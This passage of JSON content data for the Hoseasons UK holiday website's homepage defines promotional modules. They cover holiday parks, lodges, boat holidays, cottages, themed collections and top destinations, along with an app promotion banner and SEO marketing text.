us","titleAs":"p","subtitle":"An extra night away at no extra cost ","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4qpSsbuDAJC6VuVpmfuM4/f81c6ecec336376165513980be1b675f/Merch_Pod_3__Short_Breaks___2_.png?w=800\u0026fm=webp\u0026q=80","imageName":"Merch Pod 3 (3for2)","link":{"id":"7b1Wq80eafGNU7ejart8h8","text":"-","href":"https://www.hoseasons.co.uk/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=3\u0026accommodationType=holiday-parks\u0026start=17-04-2026\u0026page=1\u0026sort=priceasc\u0026displayMode=LIST","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"39K0a5EYJsRDNPhSunvVfE-migrated","section":{"backgroundColor":"transparent","paddingTop":[24,24,24,24],"paddingBottom":[16,16,16,16]}}},{"contentType":"text.module","name":"Terms and conditions - HOS","content":{"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/terms-and-conditions"},"content":[{"nodeType":"text","value":"*Terms and conditions apply","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"marginBottomDesktop":0,"marginBottomMobile":0,"marginTopDesktop":0,"marginTopMobile":0},"layout":{"contentfulId":"1qGbFWR8Q9B3wtK73KX2kt","section":{"backgroundColor":"transparent","layoutOption":"slim","paddingTop":[8,8,8,8],"paddingBottom":[32,32,32,32]}}},{"contentType":"text.module","name":"SEO homepage updates - welcome to HOS","content":{"text":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"Say hi to holidays in the UK with Hoseasons!","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Welcome to Hoseasons, one of the UK’s leading self-catering accommodation specialists ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/promotions/80-years"},"content":[{"nodeType":"text","value":"founded in 1944","marks":[],"data":{}}]},{"nodeType":"text","value":", home to ","marks":[],"data":{}},{"nodeType":"text","value":"over 30,000 places to stay","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" throughout England, Scotland and Wales. Discover our impressive portfolio of","marks":[],"data":{}},{"nodeType":"text","value":" lodges","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", ","marks":[],"data":{}},{"nodeType":"text","value":"holiday parks","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":",","marks":[],"data":{}},{"nodeType":"text","value":" boat holidays","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and ","marks":[],"data":{}},{"nodeType":"text","value":"cottages","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" in thousands of locations across the UK, from dreamy coastal retreats to remote countryside hideaways. With ","marks":[],"data":{}},{"nodeType":"text","value":"80 years of experience","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" providing holiday homes to millions of customers and ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://uk.trustpilot.com/review/www.hoseasons.co.uk"},"content":[{"nodeType":"text","value":"rated Excellent on Trustpilot","marks":[],"data":{}}]},{"nodeType":"text","value":", you can trust Hoseasons to help you find the perfect accommodation for your next UK break.","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"415RxUQ3WO1B7loZTbm5Ez","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"side-by-side.module","name":"App promotion banner HOS","content":{"headline":{"children":"Download our NEW app today","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"All your holiday details, just a tap away. Anytime. Anywhere.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"textColor":"dark","contentAlignment":"center","imagePosition":"right","actions":[{"type":"link","action":{"children":"Download the app","text":"Download the app","href":"https://hoseason.onelink.me/8vDS/19ragu7f?af_web_dp=https://hoseasons.co.uk/app","rel":"nofollow","openInNewTab":false,"colourScheme":"none","underline":true,"variant":"button-secondary"}}],"image":{"image":"//images.ctfassets.net/5dlg82ljiq56/29Y4U8VUDZa2SY573LqCVF/e302af2ab8d22e1f5667081fc80bd6f2/Hoseasons_App_HP.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/29Y4U8VUDZa2SY573LqCVF/e302af2ab8d22e1f5667081fc80bd6f2/Hoseasons_App_HP.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/614RJ2P5Ai6g9vi9wapfx4/bd59d82f97ab61c3e1e7afa7580eec12/HOS_App_Pod_Mob_OBAP_1.jpg?w=600\u0026fm=webp\u0026q=80"},"heroSection":false,"actionOrientation":"row"},"layout":{"contentfulId":"27QXUcv1g3DsFOGunqUxmF","section":{"backgroundColor":"transparent","paddingTop":[32,16,16,16],"paddingBottom":[32,16,16,16]}}},{"contentType":"pods.module","name":"SEO Homepage Updates - Pod Products - HOS","content":{"variant":"with-bg","items":[{"indexOnPage":4,"id":"RURGmnVWusYnkysYWnlcD","title":"Holiday Parks","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3CnVpXVwHr6SQgNPnqUOvD/3bb8b5d48c5af64b35cb17c968d681dd/Hemsby-Beach6326__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Hemsby Beach Holiday Park (HEMS), Great Yarmouth, Norfolk, UK","link":{"id":"30J20FxUDaAR6n6KMKVnam","text":"Holiday Parks","href":"https://www.hoseasons.co.uk/holiday-parks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":5,"id":"5ywflE0lb1FdnD0tAk2KQS","title":"Lodges","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3hza9PgwWJSvwySKspnJt1/760a63bbe45fcb662557a0cc18fbbcbc/Hoseasons_holiday_lodges_-_Clawford_Lakes_Resort___Spa__North_Devon__UK__CLAL.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Hoseasons holiday lodges - Clawford Lakes Resort \u0026 Spa, North Devon, UK, CLAL","link":{"id":"lGf5yNmysT8nNpWXu07HI","text":"Lodges","href":"https://www.hoseasons.co.uk/lodges","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":6,"id":"2fdu9HDw3mX3ENBy6sIqos","title":"Boat Holidays","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7Aw3KbOYxyzW7IqOGb5jDa/cdb3b0a9b4a5e4c3c7f845d945562c46/WRO002-HBB1014_EX1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Fair President (WRO002) Wroxham, Norfolk, UK","link":{"id":"3B3iSJzzYeocudcO9U5C3p","text":"Boat Holidays","href":"https://www.hoseasons.co.uk/boat-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":7,"id":"ehgBhH80OyDUt9edfN7NQ","title":"Holiday Cottages","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1XqX2ATaHX0SBqWRnmKJeQ/6657f21585badd0d52cd2c35cee0e0e8/UK35633-W01_Edit.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Holiday cottage in Yorkshire (UK35633-W01)","link":{"id":"2S35renDX14aMi6TpdvJ0x","text":"Holiday cottages","href":"https://www.hoseasons.co.uk/cottages","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":true},"layout":{"contentfulId":"3m6wCjxjeXXeK40udBFOU7","section":{"backgroundColor":"transparent","paddingTop":[8,16,16,16],"paddingBottom":[8,40,40,40]}}},{"contentType":"pods.module","name":"HOS pods","content":{"headline":"Holidays exclusively from Hoseasons","variant":"with-bg","items":[{"indexOnPage":8,"id":"7ITIwLBUQovNqeJDxW1kgS","title":"The Magnificent Collection","subtitle":"Indulge in an exquisite escape from our Magnificent Collection","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4nvTlLCLORIOYR6U5WE6Mc/b8fc5fcbcf303863f65e02f4963b92c1/Magnificent_Collection.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Magnificent Collection","link":{"id":"5Gs3K4yYVDZFmzGZdJbF3K","text":"-","href":"https://www.hoseasons.co.uk/collections/magnificent","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":9,"id":"3wrJTGLHnBRJmQCANI0K1v","title":"Autograph Lodge Holidays","subtitle":"Luxury lodges with hot tubs to fall in love with","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/vMBCQ0imRAZ317sRiDALI/524f7324bd0210bbe50b84b26110cbaa/Autograph_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Autograph Collection","link":{"id":"5SxuLbGPZUIZSRMK4UiY2U","text":"-","href":"https://www.hoseasons.co.uk/collections/autograph","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":10,"id":"1cLfbbv44alfOJLEMwhBW0","title":"Wanderwood Lodges","subtitle":"Escape to a woodland lodge","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1Khnbcd9u8SfNmicnsitbJ/e3a3a912f5a2f08be898b53006cb2a44/Wanderwood.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Wanderwood Collection","link":{"id":"6dvIEbEhQH8wnFbdKEKbyz","text":"-","href":"https://www.hoseasons.co.uk/collections/wanderwood","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":11,"id":"6HAOSWLy3y1cZPmh5p7fNu","title":"Daisy Door Cottages \u0026 Apartments","subtitle":"Your holiday home from home","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1yVE3XaTiMZckRLPbRcb92/cac4ff01d392837a9b8a8b6f8ac0700b/DaisyDoor.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Daisy Door Collection","link":{"id":"2D8rmJDge0aEgHt3diMgGS","text":"-","href":"https://www.hoseasons.co.uk/collections/daisy-door-collection","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":12,"id":"45ZG34oVaKEOaNknRThR9u","title":"Bouja Luxury Boutique Breaks","subtitle":"Stylish and affordable luxury","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3S0Qlm0TWm4FDxy7McWqQN/566daa47c8091d14ce43f63388d3a593/Bouja.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Bouja Collection","link":{"id":"1le72UH4hssauxoHOgenKp","text":"-","href":"https://www.hoseasons.co.uk/collections/bouja-luxury-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":13,"id":"2UgC6fnVEVZOFQyrEySoAD","title":"Go Active Breaks","subtitle":"New experiences, everyday adventures","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4fGITtdBIxjRG2IEFuEaM0/e086a4d98eeaf55f35007e88f7487dc6/GOActive.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Collection Pods - Go Active","link":{"id":"3AxlrCD5ignDkrYtYxskzT","text":"-","href":"https://www.hoseasons.co.uk/collections/go-active","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":14,"id":"7rFIQ1d2ItVm5W5p6eOhDz","title":"Evermore Lodge Holidays","subtitle":"Designed with families in mind","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4Bley2FLla5jiPx94gdjL4/50d7045327b0b757aa1656f3d5ab3c90/Evermore.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Collection Pods - Evermore","link":{"id":"4eSvzF4XR8l6UTmIAo6LBN","text":"-","href":"https://www.hoseasons.co.uk/collections/evermore-lodge-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":15,"id":"74tFS5fHoF3bdd4Zh6aA8D","title":"Starboard Boating Holidays","subtitle":"Hoseasons' first class fleet","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3QRRGrEwCTtcuJYmDmR17s/6a41be230a7d33ec9d384cb9c0ea7a28/AGE_Merch_Pod_-_Starboard.png?w=800\u0026fm=webp\u0026q=80","imageName":"HOS Starboard Collection Pod","link":{"id":"4tq1wW5XqazUkwP5wldInv","text":"-","href":"https://www.hoseasons.co.uk/starboard","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":true},"layout":{"contentfulId":"4wpWjcRaua3VjOYcOTs3sU-migrated","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[32,32,32,32]}}},{"contentType":"pods.module","name":"SEO Homepage Updates - Popular Collections Pod - HOS","content":{"headline":"Popular holiday collections","variant":"text-on-image","items":[{"indexOnPage":16,"id":"46L7VHzpgM7PUUp0u2Jjij","title":"Hot tub breaks","subtitle":"Soak up the scenery from your private hot tub","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4cAVr4bcoTbBv4r8ywQUr6/de28cee3abef3ecfd243623b5041295e/CELE-LP20012_EX01C_21.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Celtic Escapes (CELE), Narberth, Wales, UK","link":{"id":"4tTNrc7X1Ff095DBgXY4Kl","text":"Hot Tub Breaks","href":"https://www.hoseasons.co.uk/collections/hot-tubs","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":17,"id":"1hNOnaSs9MdS7TCD1bPZMt","title":"Weekend breaks","subtitle":"Discover enchanting short breaks in the UK","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5ECrwCTFQ7cUYtKCMRrQ5H/8d0d23dc0b301a596e13ba50a1f829a7/Keswick-Reach4383__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Couple walking their dog in the countryside","link":{"id":"1nO42iTLQOoRuS2D3bieUh","text":"Weekend Breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":18,"id":"4MKEvM0TO9ahZF9gCvtJgj","title":"Dog-friendly holidays","subtitle":"Explore the UK with your furry friend","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4XQ8GzunctljQ6IwgviakR/989a720f989f1f36b525527326306b72/Ribblesdale9124.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Ribblesdale Lodges (RIDL), Gisburn, Yorkshire, UK","link":{"id":"3lir1IolcJ96Xrr1E6MMFp","text":"Dog-Friendly Holidays","href":"https://www.hoseasons.co.uk/collections/dog-friendly","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":19,"id":"73UJ3YF4yN7aqWsKeUWtCu","title":"February half-term","subtitle":"Shake off winter with fresh-air adventures","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1gz1Mz7MWJaPHtcdTa11WM/22cd4ba51662f89e57f59c75d5a72e0b/feb_half_term.png?w=800\u0026fm=webp\u0026q=80","imageName":"feb half term","link":null,"displayLinkAs":"nothing"},{"indexOnPage":20,"id":"1ZZ2PlW7bLeqPLY0Hg0Y6V","title":"Easter escapes","subtitle":"Hop into spring with outdoor fun and games","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5BrghzyjQ3C4irdXFyBM0g/e1973998052ac1f4749bad4d109533aa/easter.png?w=800\u0026fm=webp\u0026q=80","imageName":"easter","link":null,"displayLinkAs":"nothing"},{"indexOnPage":21,"id":"15scGmW7JMCG2U89hTk0Ue","title":"Romantic getaways","subtitle":"Whisk your loved one away for a couples break","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/qq8VSiwwWmufdKdHAbxAu/0523f2fa029e2c540432a5101ceea0de/Ullswater-Heights33957.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Ullswater Heights (ULLS), near Penrith, Cumbria, UK","link":{"id":"7DJZVR6j4WfRLfsrqDS4md","text":"Romantic Getaways","href":"https://www.hoseasons.co.uk/collections/romantic-getaways","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":22,"id":"4vUae1UNSmcbS86kifexDp","title":"Family holidays","subtitle":"Book a UK escape with the kids","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3lLiLdOiYZ4CugAGoYfTgf/c6c72552886f9dbcfeee4b0c6ae482a9/Hemsby_Beach15727.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Family holidays on the beach at Hemsby Beach Holiday Park (HEMS) in Hemsby, Great Yarmouth, Norfolk, England, UK","link":{"id":"1Dz6kBOnkNl1OilH5oLAj6","text":"Family Holidays","href":"https://www.hoseasons.co.uk/collections/family-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":23,"id":"m86kfiZKQJ6Q00LhgeweH","title":"Glamping","subtitle":"Explore quirky \u0026 unique places to stay","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/01FpU3dVSk7FSYuZ1a0WPu/3efb24182b940e24c8d373f881e0f070/LUCK-LP25474_EX01B_23.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Glamping in Luckington Burrows in Frome, Somerset, UK","link":{"id":"6ABujV7N2JoBHtzyXFOTjV","text":"Glamping","href":"https://www.hoseasons.co.uk/collections/glamping","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":24,"id":"7jWS07OSTMAaKbhXS4sIQU","title":"Spa breaks","subtitle":"Indulge in some pampering \u0026 self-care","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5BgBD7nmAdiz1AzyerIWC2/d0c37b3376b2771d5321a55515dfa7f6/YOSR-03A_23.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Spa facilities at Yorkshire Spa Retreat (YOSR) in York, North Yorkshire, England, UK","link":{"id":"4hfRWjKC7gcGt6bHtLBz83","text":"Spa breaks","href":"https://www.hoseasons.co.uk/collections/spa-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":true},"layout":{"contentfulId":"68uOSaCEAB6qvehheHqyqw","section":{"backgroundColor":"transparent","paddingTop":[8,64,64,64],"paddingBottom":[8,20,20,20]}}},{"contentType":"pods.module","name":"SEO Homepage Updates - Trending Destinations Pods - HOS","content":{"headline":"Our top UK holiday destinations","variant":"text-on-image","items":[{"indexOnPage":25,"id":"5NoL6TxLtH5AAkpJtW6v6H","title":"Great Yarmouth, Norfolk","subtitle":"A quintessential British seaside resort","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7jPl9piQFtIbOOI4fwckKi/0ac1b62a506b7f77382192c7b078df90/Hemsby_Beach15635.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Hemsby Beach (HEMS), Great Yarmouth, Norfolk, UK","link":{"id":"li9x3znpYIw5ZNaQbYMm2","text":"Great Yarmouth","href":"https://www.hoseasons.co.uk/england/norfolk/great-yarmouth","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":26,"id":"6KCwAz0vQ4gIgUZjLF0ddW","title":"Newquay, Cornwall","subtitle":"A firm favourite on the Cornish coast","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2VMtifPYrBedIWc6rDL9XT/1ecc433b53c03ba90fd3bdf8190c7f3f/NEWQ-03E_23.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Newquay Holiday Park (NEWQ), Newquay, Cornwall, UK","link":{"id":"4GwUEtGDP3SF4MNvPZ7WuE","text":"Newquay, Cornwall","href":"https://www.hoseasons.co.uk/england/cornwall/newquay","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":27,"id":"7g4GOSJR30iMrshIDU6qAO","title":"Tenby, Wales","subtitle":"A small \u0026 colourful Welsh town by the sea","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1dVac3lF4BG9G7t6IvtLG7/c3a1a0798946690202b985f9778592cb/LYDS-01A_19.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Lydstep Beach Holiday Park (LYDS), Nr Tenby, Pembrokeshire, Wales, UK","link":{"id":"7rtYqSvVJ08z0rvXjxIjLv","text":"Tenby, Wales","href":"https://www.hoseasons.co.uk/wales/pembrokeshire/tenby","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":28,"id":"3qip6FjCHk1whDcGhgtNst","title":"Dumfries \u0026 Galloway, Scotland","subtitle":"A hidden gem in South West Scotland","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2Wgq0pYWAe900sMEihAsnR/27edf8c8f33cc4343092c137133cf678/SGCP-01D_22.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Sandgreen Caravan Park (SGCP), Dumfries \u0026 Galloway, Scotland, UK","link":{"id":"2IMEzoLzwGMoO8JWJxAsh4","text":"Dumfries \u0026 Galloway, Scotland","href":"https://www.hoseasons.co.uk/scotland/dumfries-and-galloway","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":29,"id":"6Ya3pPmTkZ6Qe9lOcOLpQz","title":"Oswestry, Shropshire","subtitle":"An ancient market town in the heart of England","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5McL2eQDe8Rjd3Rq6lQBhZ/c8798427a22a1ef9c0907f076f07c957/HENH-LP15242_EX03B_17.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Henlle Hall Woodland Lodges (HENH), Oswestry, Shropshire, UK","link":{"id":"5AfuJzHBazOhiEz6A0fThi","text":"Oswestry, Shropshire","href":"https://www.hoseasons.co.uk/england/shropshire/oswestry","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":true},"layout":{"contentfulId":"1wH4FWjUt0IbH4mEcEEAem","section":{"backgroundColor":"transparent","paddingTop":[8,64,64,64],"paddingBottom":[8,20,20,20]}}},{"contentType":"expandable-text.module","name":"SEO Homepage Updates - SEO Text #2 Expandable - HOS","content":{"heading":{"children":"Say Hi to your next UK break","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[16,8,8,8],"sizes":[100,100,100]},"headingText":"Say Hi to your next UK break","columnSplit":[3,9],"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Discover our impressive portfolio of lodges, holiday parks and cottages in thousands of locations across the UK, from dreamy ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/beach-holidays"},"content":[{"data":{},"marks":[],"value":"coastal retreats","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to remote countryside hideaways. Explore the beautiful coastlines of ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/england/cornwall"},"content":[{"data":{},"marks":[],"value":"Cornwall","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" and ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/england/norfolk"},"content":[{"data":{},"marks":[],"value":"Norfolk","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"; dive into the breathtaking beauty of ","nodeType":"text"},{"data":{"uri":"/wales/snowdonia"},"content":[{"data":{},"marks":[],"value":"Snowdonia","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" and the ","nodeType":"text"},{"data":{"uri":"/england/lake-district"},"content":[{"data":{},"marks":[],"value":"Lake District","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"; or soak up the historic treasures of ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/england/yorkshire"},"content":[{"data":{},"marks":[],"value":"Yorkshire","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" and the ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/scotland/highlands"},"content":[{"data":{},"marks":[],"value":"Scottish Highlands","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":". Whether you’re looking for a relaxing break with your partner, a celebratory trip with friends or family fun with the kids, find your perfect home away from home today with Hoseasons.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why book a UK holiday home with Hoseasons?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Here are just a few of the reasons to book with us:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Price match promise*","nodeType":"text"},{"data":{},"marks":[],"value":" - book with confidence knowing you’ve got an unbeatable price","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Biggest choice*","nodeType":"text"},{"data":{},"marks":[],"value":" - we have the biggest choice of holiday parks across the UK","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Low deposit booking* ","nodeType":"text"},{"data":{},"marks":[],"value":"- secure a great price today for just £25","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Last-minute deals","nodeType":"text"},{"data":{},"marks":[],"value":" - save up to 30%* on a ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/promotions/last-minute-holidays"},"content":[{"data":{},"marks":[],"value":"last-minute UK holiday","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"We’re proud to be ","nodeType":"text"},{"data":{"uri":"https://uk.trustpilot.com/review/www.hoseasons.co.uk"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"rated Excellent on Trustpilot","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":", demonstrating our commitment to providing first-class customer service. We're committed to maintaining a high standard of service to our customers by abiding by ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"ABTA's Code of Conduct","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"*","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/terms-and-conditions"},"content":[{"data":{},"marks":[],"value":"T\u0026Cs Apply","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Discover our holiday collections for the perfect UK break","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"From unique ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/glamping"},"content":[{"data":{},"marks":[],"value":"glamping","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" pods and family-friendly holiday parks to ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/luxury"},"content":[{"data":{},"marks":[],"value":"luxury lodges","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" with hot tubs and romantic coastal cottages, we cater to a range of ages, group sizes, tastes and budgets, ensuring your UK getaway is tailored to your specific needs. Find inspiration for your next holiday with our carefully curated ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections"},"content":[{"data":{},"marks":[],"value":"Collections","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When it comes to ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/dog-friendly"},"content":[{"data":{},"marks":[],"value":"dog-friendly holidays","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":", we’ve got you and your furry friend covered, as Hoseasons welcomes more than 190,000 pets every year! We’re also the home of hot tubs, with one of the largest collections of ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/hot-tubs"},"content":[{"data":{},"marks":[],"value":"hot tub breaks","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" in the UK.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Whether you’re after a ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/family-holidays"},"content":[{"data":{},"marks":[],"value":"family holiday","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" at one of our Lake District cottages, a coastal stay at one of our Cornwall holiday parks, a ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/romantic-getaways"},"content":[{"data":{},"marks":[],"value":"romantic getaway","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" at one of our 